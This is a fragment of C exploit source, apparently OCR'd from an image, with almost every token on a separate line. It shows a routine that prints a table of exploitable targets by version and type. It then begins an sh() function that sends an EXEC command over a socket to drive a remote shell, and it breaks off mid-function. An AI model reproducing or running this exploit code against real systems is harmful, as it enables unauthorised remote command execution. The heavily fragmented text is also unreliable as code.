
----------------------\n"
)
;
for
(
i 
=
0
;
 targets
[
i
]
.
description
;
i
++
)
{
fprintf
(
stdout
,
"%d\t%s\t%s\t%s\n"
,
targets
[
i
]
.
num
,
targets
[
i
]
.
description
,
targets
[
i
]
.
versions
,
targets
[
i
]
.
type
)
;
}
printf
(
"\n\n"
)
;
exit
(
0
)
;
}
int
sh
(
int
 sockfd
)
{
char
 snd
[
1024
]
,
 rcv
[
1024
]
;
  fd_set rset
;
int
 maxfd
,
 n
,
test
;
strcpy
(
snd
,
 EXEC 
"\n"
)
;
write
(
sockfd
,
 snd
,
strlen
(
snd
)
)
;